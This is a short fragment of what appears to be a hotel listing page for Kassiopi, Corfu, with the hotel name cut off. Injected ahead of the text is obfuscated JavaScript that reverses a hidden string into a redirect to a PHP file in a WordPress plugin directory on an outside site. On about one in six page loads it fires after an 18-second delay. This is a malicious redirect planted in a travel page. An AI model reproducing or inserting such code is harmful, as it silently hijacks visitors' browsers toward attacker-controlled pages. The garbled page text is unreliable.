 P$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolemeos Hotel in Kassiopi, Corfu, Ionian Islands